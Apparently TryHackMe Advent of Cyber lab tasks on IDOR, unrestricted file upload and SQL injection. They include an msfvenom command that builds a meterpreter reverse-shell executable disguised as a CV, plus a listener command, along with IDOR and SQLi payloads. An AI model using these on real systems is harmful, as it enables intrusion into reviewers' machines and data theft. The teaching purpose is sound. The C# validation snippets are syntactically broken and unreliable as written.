Consider the example where requesting an invoice generates a link similar to this: http://santagift.shop/invoices?download=115. To test for vulnerabilities, one would replace 115 with another number, as shown in the image below. The system is vulnerable if it lets them access other users’ invoices.

The impact of an IDOR vulnerability might let you reset the password of another user. For instance, after logging in, a malicious user might start with the URL to change their password and replace their username with that of another user. For example, the attacker would replace their username yeti in the URL http://santagift.shop/account/changepassword=yeti with another valid username and attempt to change their password, as shown in the figure below. The impact of an IDOR vulnerability can be high.

Exploiting an IDOR Vulnerability
To start the AttackBox and the attached Virtual Machine (VM), click on the “Start the AttackBox” button and click on the “Start Machine” button. Please give it a couple of minutes so that you can follow along.
On the AttackBox, start the Firefox Browser and open the URL http://MACHINE_IP:8080. This link should show you a login page. McSkidy has provided us with the following credentials to test the web application:
- Username:
mcskidy - Password:
devtest
After doing some tests, Elf Exploit McRed was able to find multiple vulnerabilities. After logging in, a user can access the profile pages of other users. Moreover, files can be accessed by guessing their sequential number.
Not only profile pages but also stored images are vulnerable. Start with a URL of a valid profile image; what is the hidden flag?

Input Validation
Insufficient input validation is one of the biggest security concerns for web applications. The issue occurs when user-provided input is inherently trusted by the application. Since user input can also be controlled by an attacker, we can see how this inherent trust can lead to many problems. Several web application vulnerabilities, such as Injection, Cross Site Scripting, and Unrestricted File Upload, stem from the issue of insufficient user input validation. This task will focus on how insufficient input validation can lead to an Unrestricted File Upload vulnerability.
Learning Objectives
- Input validation of file upload funtionality
- Unrestricted file upload vulnerabilities
- through file uploads
- How to properly secure file upload functionality
The Unrestricted in Unrestricted File Uploads
The ability to upload files to a server has become integral to how we interact with web applications. Just think of file uploads like a profile picture for a social media website, a report being uploaded to cloud storage, or saving a project on GitHub; the applications for file upload features are limitless.
Unfortunately, when poorly handled, file uploads can also open up severe vulnerabilities in the server. This can lead to anything from relatively minor nuisance problems; all the way up to full Remote Code Execution () if an attacker manages to upload and execute a shell. With unrestricted upload access to a server (and the ability to retrieve data at will), an attacker could deface or otherwise alter existing content -- up to and including injecting malicious webpages, which lead to further vulnerabilities such as Cross-Site Scripting () or Cross-Site Request Forgery (). By uploading arbitrary files, an attacker could potentially use the server to host and/or serve illegal content or to leak sensitive information. Realistically speaking, an attacker with the ability to upload a file of their choice to your server -- with no restrictions -- is very dangerous indeed.
Unrestricted File Uploads usually have two main exploitation paths:
- If the attacker can retrieve the uploaded file, it could lead to code execution if the attacker uploads a file such as a web shell.
- If the file is viewed by a user, think of a CV application, then an attacker could embed malware in the uploaded file that would execute on the user's workstation once they view the file.
There has been quite a lot of focus on through web shells in previous rooms, so in this task, we will focus on the latter exploitation path.
Santa is Looking for a Sidekick
 Santa is looking to hire new staff for his security team and has hired a freelance developer to create a web application where potential candidates can upload their CVs. Elf McSkidy is aware that third-party risks can be serious and has tasked you, Exploit McRed, with testing this application before it goes live. Since the festivities are right around the corner, we will have to focus on the core feature of the website, namely the ability to upload a CV.
Elf McSkidy has provided you with the latest version of the application. Start the machine attached to this task to load the website. Once loaded (roughly 2 minutes), you can navigate to ://MACHINE_IP/ (opens in new tab) to view the website, using either the AttackBox or your TryHackMe connection:

As we can see, the website allows us to upload our CVs to apply for a job in Santa's security team. Before we start the actual testing, let's first try to use the website as intended to get a better understanding of what is happening. Using your favourite word editor, create a simple new PDF and upload it to the application. Once uploaded, we can see the following message:

Interesting! The message also tells us that there will be human (or elf, more specifically) interaction with the file. This calls for further investigation!
Let's see what happens when we try to upload something other than a PDF, like an executable. You can rename the file extension of your CV to EXE:

That seems to work! It seems like the freelance developer has attempted to implement some security controls to prevent naughty elves. However, not all controls were implemented. But can we actually do something with this that will be malicious?
So why would the developer take care to store the file outside the web root? Web servers are fairly simple things. You request a resource and the web server then responds with the resource. The magic happens when a request resource has a specific file type. Since this is a .NET application, the following resource types would be considered special:
- ASP
- ASPX
- CSHTML
When a resource is requested with one of these file types, the web server will first execute some instructions found in these pages before sending the compiled response back to the user. Here is an example of an ASPX instruction that would be executed by the server:
<form id="Form1" method="post" runat="server" EncType="multipart/form-data" action="Upload.aspx">This tells the server that the HTML element first requires some formatting before being added to the HTML in the response, as can be seen by therunat="server" directive.
If we could upload any file that we wanted, we could upload one of these special types of pages, like an ASPX webshell. If this file was stored in the web root, we could request the file from the server, forcing the server to execute the code within our file before sending the response. It would be possible to get remote code execution on the web server. However, as the file is stored outside of the web root, we cannot make a request that would retrieve our uploaded file for execution. However, this protection is not sufficient for two main reasons:
- Other vulnerabilities, such as local file inclusion, may exist that allow us to force the web server itself to recover the file that was stored outside the web root. If the web server recovers the file, the code within the file will again be executed, allowing for RCE.
- While we cannot perhaps get RCE using this vulnerability, we know with certainty that actual users would interact with the files that we upload. Rather than targeting the web server directly, we could target the users that would interact with these files. If we were to upload a file that had malware embedded, it would execute when the user interacted with the file, still allowing us to breach Santa's perimeter!
Shell from Santa
Let's try to target one of Santa's elves that would be reviewing the uploaded CVs. In most cases, we would have to be quite creative with the malware that we upload, especially since this is for an application to a security role! This will require us to create a CV with a malicious macro embedded. However, since we are on Santa's red team and this is a security assessment, we only need to show proof of concept. Let's use Metasploit to generate a malicious CV:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="Listening port" -f exe -o cv-username.exe
You can then also use the following to create the associated listener in the msfconsole:
sudo
 msfconsole -q -x "use exploit/multi/handler; set PAYLOAD
windows/x64/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 'listening port'; exploit"
[*] Started reverse handler on 10.50.1.120:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.10.1.20
[*] Meterpreter session 1 opened (10.50.1.120:4444 -> 10.10.1.20:1138) at 2022-10-22 19:03:43 -0500
meterpreter >
This is sufficient for a proof of concept for Elf McSkidy to take to Santa and request that additional security controls must be implemented on the application! Using your shell, go read the flag from the specific elf's home directory.
Properly Securing File Uploads
To adequately secure the file upload feature, we will need to implement layers of defence. In this task, we will use a C# file upload as the case study. C# is a popular language used to create both Windows application and web applications at large organisations. Let's look at our base file upload function first:
         public IActionResult OnPostUpload(FileUpload fileUpload)
    {
        var fullPath = "D:\CVUploads\"
        var formFile = fileUpload.FormFile;
        var filePath = Path.Combine(fullPath, formFile.FileName);

        using (var stream = System.IO.File.Create(filePath))
            {
                formFile.CopyToAsync(stream);
            }
}File Content Validation
We can validate the content of the file by reviewing the ContentType header that is sent by the browser when a file is uploaded:
         string contentType = fileUpload.ContentType.Split('/')[1].ToLower();
if !(contentType.equals("ContentType=PDF")
    {
        allowed = False;
}File Extension Validation
We can also verify the file extension. This will allow us to limit the type of files that can be uploaded. We can therefore add the following lines to our code:
         string contentExtension = Path.GetExtension(fileUpload);
if !(contentExtension.equals("PDF"))
    {
        allowed = False;
}File Size Validation
Attackers can also try to upload files that are so large it consumes so much disk space that other potential candidates are not able to upload their CVs. To prevent this, we can implement file size validation controls:
         int contentSize = fileUpload.ContentLength;
//10Mb max file size
int maxFileSize = 10 * 1024 * 1024
if (contentSize > maxFileSize)
    {
        allowed = False;
}File Renaming
As mentioned before, even though our uploads are stored outside the web root, an attacker could leverage an additional vulnerability, such as file inclusion, to execute the file. To counter these attempts, we can look to rename uploaded files to random names, making it almost impossible for an attacker to recover their file by name:
         Guid id = Guid.NewGuid();
var filePath = Path.Combine(fullPath, id + ".pdf");
Malware Scanning
Even with all of the above controls implemented, there is still the risk of an attacker uploading a malicious file that targets the elves that will review the CVs. Since Santa is a high-value individual, some nation-states might even use specialised exploits found in PDF readers to upload a malicious PDF in the hopes of getting access to remove themselves from Santa's naughty list! In order to combat these types of malicious files, we can scan uploaded files for malware. We can install a package such as ClamAV and use it to scan the contents of each uploaded file:
         var clam = new ClamClient(this._configuration["ClamAVServer:URL"],Convert.ToInt32(this._configuration["ClamAVServer:Port"]));
var scanResult = await clam.SendAndScanFileAsync(fileBytes);

if (scanResult.Result == ClamScanResults.VirusDetected)
    {
        allowed = False;
    };
Putting it all Together
Combining all of the above techniques, we can implement a secure file upload function, as shown below:
         public IActionResult OnPostUpload(FileUpload fileUpload)
    {
        var allowed = True;

        //Store file outside the web root
        var fullPath = "D:\CVUploads\"

        var formFile = fileUpload.FormFile;

        //Create a GUID for the file name
        Guid id = Guid.NewGuid();
        var filePath = Path.Combine(fullPath, id + ".pdf");

        //Validate the content type
        string contentType = fileUpload.ContentType.Split('/')[1].ToLower();
        if !(contentType.equals("ContentType=PDF")
            {
                allowed = False;
            }

       //Validate the content extension
       string contentExtension = Path.GetExtension(fileUpload);
       if !(contentExtension.equals("PDF"))
           {
               allowed = False;
           }

       //Validate the content size
       int contentSize = fileUpload.ContentLength;
       //10Mb max file size
       int maxFileSize = 10 * 1024 * 1024
       if (contentSize > maxFileSize)
           {
               allowed = False;
           }

       //Scan the content for malware
       var clam = new ClamClient(this._configuration["ClamAVServer:URL"],Convert.ToInt32(this._configuration["ClamAVServer:Port"]));
       var scanResult = await clam.SendAndScanFileAsync(fileBytes);

       if (scanResult.Result == ClamScanResults.VirusDetected)
           {
                allowed = False;
           };

       //Only upload if all checks are passed
       if (allowed)
       {
            using (var stream = System.IO.File.Create(filePath))
                {
                    formFile.CopyToAsync(stream);
                }
       }
    }
All of these controls are required for the simple reason that we cannot inherently trust user input. As such, user input must be validated and controlled! Sending this feedback to the freelance developer will allow them to secure the file upload feature!
What is the title of the web application developed by Santa's freelancer?
What is the value of the flag stored in the HR Elf's Documents directory?
What defence technique can be implemented to ensure that specific file types can be uploaded?
What defence technique can be used to make sure the threat actor cannot recover their file again by simply using the file name?
What defence technique can be used to make sure malicious files that can hurt elves are not uploaded?
If you want to learn more about vulnerabilities like this one, check out our Intro to Web Hacking module!
The Story

Check out InsiderPhD's video walkthrough for Day 16 here (opens in new tab)!
Set to have all their apps secured, the elves turned towards the one Santa uses to manage the present deliveries for Christmas. Elf McSkidy asked Elf Exploit and Elf Admin to assist you in clearing the application from injections. When presented with the app's code, both elves looked a bit shocked, as none of them knew how to make any sense of it, let alone fix it. "We used to have an Elf McCode, but he founded a startup and helps us no more", said Admin.
After a bit of talk, it was decided. The elves returned carrying a pointy hat and appointed you as the new Elf McCode. Congratulations on your promotion!
Deploying the Virtual Machine
During this task, you'll use a Virtual Machine () where all the tools you need are already installed. The instructions on what is available and how to use it will be provided further ahead. Since the takes a couple of minutes to start, it might be a good idea to click the Start Machine button on the top-right corner of this task now. To access the contents in the machine, you will only need your browser (you won't need the AttackBox or VPN for this one).
SQL Refresher
Structured Query Language (SQL) is the traditional language used to ask databases for information. When you build any application that relies on a database, the app will need to create SQL sentences on the fly and send them to the database engine to retrieve the required information for your app to work. Luckily for you, SQL was built with simplicity in mind, and its syntax is supposed to resemble straightforward English sentences to make it easier for programmers to understand.
But before explaining the SQL syntax, let's talk about the specific database engine used on our app: MySQL. MySQL stores information in structures called tables. Think of them as any table in a spreadsheet document where you have columns and rows. For clarity, let's check one of the tables in use in the current application where the toys are stored:

As you can see, each row of the table corresponds to a different toy, and each column is a field of data that describes the toy. Looking at the third row, we can see that our toys table contains a toy named "Car" and that there are 12 units available for it. Pretty easy.
As mentioned before, when an app needs to retrieve information from the database, it will need to build an SQL query. Queries are simple instructions that ask for specific data in a structured way that the database can understand. To query information, we will use SELECT statements, indicating which rows of which table we want to retrieve. If we wanted to get all of the columns from the "toys" table in our database, we could use the following statement:
SELECT * FROM toys;
Notice the asterisk(*), which indicates that you want to retrieve all columns from the table. If you need to ask for specific columns, you can replace the asterisk with a comma-separated list of columns. For example, to retrieve only the name and quantity columns, you can issue the following query:
SELECT name, quantity FROM toys;
All table rows are returned in both cases before, but you can filter those if needed using a WHERE clause. Suppose you want to filter the results of the last query so that you only get the toys for which there is at least a quantity of 20. You could do so with the following statement:
SELECT name, quantity FROM toys WHERE quantity >= 20;
In real-world apps, you are likely to find much more complex queries in some cases, but what we've covered so far should be enough for the rest of the room.
Sending Queries from PHP
Now that we understand how a SELECT statement works, let's see how a PHP application builds and sends such a query to MySQL. Although we are focusing on PHP and MySQL, the same idea generally applies to other programming languages.
The first step is always to get a connection to the database from our code. To do so, PHP includes the mysqli extension, which provides the mysqli_connect() function. The function receives the IP or name of the database server as a first parameter ($server), followed by the username ($user) and password ($pwd), and finally, the name of the schema to use($schema), which is just an identifier of the database to which we are connecting. As a result, the function returns a connection handler, which can be used to send further SQL Queries. Think of the connection handler as a variable that holds the connection information to the database, so that queries can be sent to it:
$server="db";
$user="logistics_user";
$pwd="somePass123";
$schema="logistics";

$db=mysqli_connect($server,$user,$pwd,$schema);
Once the connection is made, we can issue queries using the mysqli_query() function. The first parameter we pass to the function is the connection handler we got before, and the second parameter is a string with our SQL query:
$query="select * from users where id=1";
$elves_rs=mysqli_query($db,$query);
As a result of executing the query, we obtain an result set and store it in the $elves_rs variable in our example. A result set is nothing more than an object that contains the results of our query, which can be used in the rest of our program to access the resulting data.
As you can see, it is all as easy as building a string with our query and sending it to the database!
Building Dynamic Websites
Now here's where things get interesting. If you check Santa's web application, you can access an elf's profile by using a URL like this:
http://LAB_WEB_URL.p.thmlabs.com/webapp/elf.php?id=2 (opens in new tab)

Depending on the number you put on the id parameter of the URL, you get served the profile of a different elf. Behind the curtains, this works by creating an SQL query that embeds the id parameter value and returns the information on the corresponding elf.

In code, it would look like this:
$query="select * from users where id=".$_GET['id'];
$elves_rs=mysqli_query($db,$query);
The first line builds an SQL query by concatenating the $_GET['id'] variable as part of the where clause. Note that in PHP, you can access any parameter in the URL as $_GET['name_of_parameter']. This query will ask the database for all columns of the table users that correspond to the elf with a specific id. The second line sends the query and returns the information of one particular elf as a result set that we store in the $elves_rs variable. The rest of the website then parses the result set and renders the page accordingly.
If you test the website, you can see that it works as expected. You have, however, introduced an SQL injection vulnerability in your code that could allow an attacker to dump your whole database!
SQL Injection (SQLi)
The problem with the method shown before is that it takes untrusted input from the user and concatenates it to an SQL query without any questions asked. As seen in the previous day's task, our app should thoroughly validate any input the user sends before using it. If it doesn't, unexpected things may happen.
In the case of SQL and our example, an attacker can send SQL syntax through one of the various parameters of the app's URLs, which might end up being concatenated to some SQL query in code, potentially changing its intended purpose.
Let's get back to the elf's profile page to understand this better. Remember the application is creating a query by concatenating whatever is sent in the id parameter as part of the WHERE clause:
$query="select * from users where id=".$_GET['id'];If the attacker sends the following through the id parameter of the URL:
http://LAB_WEB_URL.p.thmlabs.com/webapp/elf.?id=-1 OR id = 4 (opens in new tab)
When concatenates "-1 OR id = 4" to our SQL statement, it will end up with this query:
select * from users where id=-1 OR id = 4Suddenly, the attacker has injected some syntax that, when concatenated to our original query, ends up serving the data of the elf with id=4 for some weird reason.

If we read the resulting query string, we can see that our WHERE clause was modified to filter only the elves that either have id=-1 or id=4. Since the id values used by the database are likely all positive numbers, no elf will match id=-1. Therefore, the database will only return the elf with id=4.
While this example shows a harmless injection, a skilled attacker can try to get your server to run much more complex SQL queries and potentially force the database to return any data on any table they want. Just as an example, look at what happens when you put the following in the id parameter:
The injected will make the database return all of the users and passwords of the application. Santa won't like this, for sure! If you are interested in learning more about injection from an attacker's perspective, you can check the injection room. For the rest of this task, however, we will focus on the defensive side and look at ways to prevent injections in our code, so don't worry too much if the above URL looks hard to understand.
Fixing the App With Elf Exploit and Elf Admin
Armed with all this knowledge, we are ready to fix the app. You'll have access to a simple editor to modify the app's source code during this task. Any changes you make in the editor will go live instantly as long as you save your changes (by pressing CTRL+S). If you are using the VPN connection, you can access the code editor from any browser of your preference. If you use the AttackBox instead, Firefox is installed and available on the machine's desktop. To get to the code editor, point your browser to the following address:
://LAB_WEB_URL.p.thmlabs.com/ (opens in new tab)
To enter the code editor, use the following credentials:

| Username | coder |
| Password | coder |
In addition to the code editor, you will have access to a chat to communicate with Elf Exploit and Elf Admin. While they don't speak too much, you can request them to check the application for you. If you remember correctly, they don't know a thing about coding. However, Elf Exploit will help you identify parts of the app that are vulnerable to SQLi. Elf Admin, on the other hand, will check that the application is running as expected, so if you make a change that breaks the application somehow, he will let you know so you can roll back and try again. In combination, they will tell you if your changes solve vulnerabilities while avoiding altering how the app is supposed to work.

To ask the elves to do a recheck of the app, scroll down the elf chat to find the Run Checks button:

Remember that you can always check the website after any changes by visiting the following link:
://LAB_WEB_URL.p.thmlabs.com/webapp/ (opens in new tab)
Now let's get to work!
Fixing SQLi by Data Type Validation
One of the easiest and most effective ways to prevent SQL injections is to ensure that any data that the user can manipulate that you are concatenating as part of an SQL statement is actually from the type you expect. Let's go to our elf chat and click the Run Checks button.
Elf Exploit should tell you that he successfully injected some SQL via the id parameter of elf.php. Let's open this file in our code editor and look at lines 4-5:
$query="select * from users where id=".$_GET['id'];
$elves_rs=mysqli_query($db,$query);
The website takes the id parameter from the URL and concatenates it to an SQL query, as shown before.
We can reasonably assume that the website expects an integer id to be sent. To avoid injections, we can convert whatever the user inputs in the id parameter to an integer. For this purpose, we will be using the intval() function. This function will take a string and try to convert it into an integer. If no valid integer is found on the string, it will return 0, which is also an integer. To clarify this, let's look at some values and how they would be converted:
intval("123") = 123
intval("tryhackme") = 0
intval("123tryhackme") = 123
Putting this to use, we can modify line 4 of elf.php to look like this:
$query="select * from users where id=".intval($_GET['id']);That way, even if the attacker sends an SQL injection payload via the id parameter, the app will try converting it to an integer before concatenating it as part of the SQL statement. In the worst-case scenario, the string gets converted to a 0, which is still harmless in this particular case.
Make sure to press CTRL+S to save your changes on the document, and ask the elves to recheck the app. This time Elf Exploit will again tell you he can inject , but in a different way. This happens because the id parameter is used twice in elf.php to form two separate SQL queries: one to get the elf's information and another to get any toys built by them. Find where this happens and fix the vulnerability. Once you do, ask the elves to recheck, and if your fix is correct, you'll get the first flag.
Notice that for most data types, you will be able to make something similar. If you expect to receive a float number, you can use floatval() just the same. Even if values are not numeric but follow some specific structure, you could implement your own validators to ensure that data conforms with a given format. Think, for example, of a parameter used to send IP addresses. You could quickly implement a simple function to check if the IP is well formed and opt not to run the query if it isn't.
Fixing SQLi Using Prepared Statements
While in some cases, you may secure your code with a simple validator, there are situations where you need to allow the user to pass arbitrary strings through a parameter. One example of this can be seen in the search bar of our application.
Every time a search is done, it gets sent to search-toys.php via the q parameter. If you ask the elves to recheck the application right now, Elf Exploit should have a way to take advantage of a vulnerability in that parameter. If we open search-toys.php in our code editor, we can quickly see that a query is built in lines 4-5:
$query="select * from toys where name like '%".$_GET['q']."%' or description like '%".$_GET['q']."%'";
$toys_rs=mysqli_query($db,$query);
Here, the q parameter gets concatenated twice into the same SQL sentence. Notice that in both cases, the data in q is wrapped around single quotes, which is how you represent a string in . The problem with having PHP build the query is that the database has no other option but to trust what it is being given. If an attacker somehow injects , PHP will blindly concatenate the injected payload into the query string, and the database will execute it.

While there are a couple of ways to go about this, the safest bet is to use prepared statements to prevent injections.
Prepared statements allow you to separate the syntax of your sentence from the actual parameters used on your WHERE clause. Instead of building a single string by concatenation, you will first describe the structure of your query and use placeholders to indicate the position of your query's parameters. You will then bind the parameters to the prepared statement in a separate function call.

Instead of providing a single query string, we will send any dynamic parameters separately from the query itself, allowing the database to stick the pieces together securely without depending on PHP or the programmer. Let's see how this looks in the code.
First, we will modify our initial query by replacing any parameter with a placeholder indicated with a question mark (?). This will tell the database we want to run a query that takes two parameters as inputs. The query will then be passed to the mysqli_prepare() function instead of our usual mysqli_query(). mysqli_prepare() will not run the query yet but will indicate to the database to prepare the query with the given syntax. This function will return a prepared statement.
$query="select * from toys where name like ? or description like ?";
$stmt = mysqli_prepare($db, $query);
To execute our query, MySQL needs to know the value to put on each placeholder we defined before. We can use the mysqli_stmt_bind_param() function to attach variables to each placeholder. This function requires you to send the following function parameters:
The first parameter should be a reference to the prepared statement to which to bind the variables.
The second parameter is a string composed of one letter per placeholder to be bound, where letters indicate each variable's data type. Since we want to pass two strings, we put "ss" in the second parameter, where each "s" represents a string-typed variable. You can also use the letters "i" for integers or "d" for floats. You can check the full list in PHP's documentation (opens in new tab).
After that, you will need to pass the variables themselves. You must add as many variables as placeholders defined with ? in your query, which in our case, are two. Notice that, in our example, both parameters have the same content, but in other cases, it may not be so.
The resulting code for this would be as follows:
$q = "%".$_GET['q']."%";
mysqli_stmt_bind_param($stmt, 'ss', $q, $q);
Once we have created a statement and bound the required parameters, we will execute the prepared statement using mysqli_stmt_execute(), which receives the statement $stmt as its only parameter.
mysqli_stmt_execute($stmt);Finally, when a statement has been executed, we can retrieve the corresponding result set using the mysqli_stmt_get_result(), passing the statement as the only parameter. We'll assign the result set to the $toys_rs variable as in the original code.
$toys_rs=mysqli_stmt_get_result($stmt);Our final resulting code should look like this:
$q = "%".$_GET['q']."%";
$query="select * from toys where name like ? or description like ?";
$stmt = mysqli_prepare($db, $query);
mysqli_stmt_bind_param($stmt, 'ss', $q, $q);
mysqli_stmt_execute($stmt);
$toys_rs=mysqli_stmt_get_result($stmt);
Be sure to save your changes by using CTRL+S. If you ask the elves to recheck the app, they should now tell you the vulnerability has been fixed and give you the second flag.
Finishing the Job
There are still some vulnerabilities to be fixed in the code. Using the help of Elf Exploit and Elf Admin and the knowledge we have gained, secure the remaining vulnerabilities to get more flags. Good luck!
What is the value of Flag2?
What is the value of Flag3?
What is the value of Flag4?
If you'd like more SQLi in your life, check out this room!
The Story

Check out InsiderPhD's video walkthrough for Day 17 here (opens in new tab)!
